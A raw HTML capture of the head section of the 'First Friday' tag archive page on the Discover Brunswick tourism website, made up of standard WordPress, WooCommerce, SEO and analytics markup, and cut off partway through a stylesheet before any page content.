

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverbrunswick.com/tag/first-friday/
body_size: 43774
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>First Friday Archives - Discover Brunswick</title>
	<link rel="canonical" href="https://discoverbrunswick.com/tag/first-friday/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="First Friday Archives - Discover Brunswick" />
	<meta property="og:url" content="https://discoverbrunswick.com/tag/first-friday/" />
	<meta property="og:site_name" content="Discover Brunswick" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://discoverbrunswick.com/tag/first-friday/","url":"https://discoverbrunswick.com/tag/first-friday/","name":"First Friday Archives - Discover Brunswick","isPartOf":{"@id":"https://discoverbrunswick.com/#website"},"primaryImageOfPage":{"@id":"https://discoverbrunswick.com/tag/first-friday/#primaryimage"},"image":{"@id":"https://discoverbrunswick.com/tag/first-friday/#primaryimage"},"thumbnailUrl":"https://discoverbrunswick.com/wp-content/uploads/2025/06/9E0EB287-EC2F-4E73-B68A-BF16790A68B7.png","breadcrumb":{"@id":"https://discoverbrunswick.com/tag/first-friday/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/tag/first-friday/#primaryimage","url":"https://discoverbrunswick.com/wp-content/uploads/2025/06/9E0EB287-EC2F-4E73-B68A-BF16790A68B7.png","contentUrl":"https://discoverbrunswick.com/wp-content/uploads/2025/06/9E0EB287-EC2F-4E73-B68A-BF16790A68B7.png","width":1024,"height":1536},{"@type":"BreadcrumbList","@id":"https://discoverbrunswick.com/tag/first-friday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discoverbrunswick.com/"},{"@type":"ListItem","position":2,"name":"First Friday"}]},{"@type":"WebSite","@id":"https://discoverbrunswick.com/#website","url":"https://discoverbrunswick.com/","name":"Discover Brunswick","description":"discoverbrunswick.com","publisher":{"@id":"https://discoverbrunswick.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discoverbrunswick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discoverbrunswick.com/#organization","name":"Discover Brunswick","url":"https://discoverbrunswick.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/#/schema/logo/image/","url":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","contentUrl":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","width":1500,"height":1500,"caption":"Discover Brunswick"},"image":{"@id":"https://discoverbrunswick.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HistoricDowntownBrunswick","https://www.instagram.com/discoverbrunswick/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Feed" href="https://discoverbrunswick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Comments Feed" href="https://discoverbrunswick.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Discover Brunswick &raquo; iCal Feed" href="https://discoverbrunswick.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; First Friday Tag Feed" href="https://discoverbrunswick.com/tag/first-friday/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverbrunswick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverbrunswick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://discoverbrunswick.com/wp-content/uploads/useanyfont/uaf.css?ver=1741697001' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.1.css?ver=1741696763" rel="stylesheet">
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.0.10" rel="stylesheet">
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":58121,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/discoverbrunswick.com\/first-friday\/\">Register for First Friday in Downtown Brunswick<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f04e29","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-22 18:25:06.072760","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-22 18:25:06.072770","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-22 18:25:06.072776","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discoverbrunswick.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://discoverbrunswick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverbrunswick.com/wp-json/wp/v2/tags/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverbrunswick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<script src="https://pixel.veritone-ce.com/"
defer pixel-id="c13a4553-2505-44e6-8be2-eceeb624b79c"></script><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f04e29;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://discoverbrunswick.com"><link rel="alternate" href="https://discoverbrunswick.com/wp-json/tribe/events/v1/events/?tags=first-friday" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10" defer></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/js/theme.js?ver=4.0.10"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-44850832-26","google_analytics_anonymize":""};</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width:640px){
	.sbi-owl-dots{display:none;}
}

.tribe-events-meta-group-other{
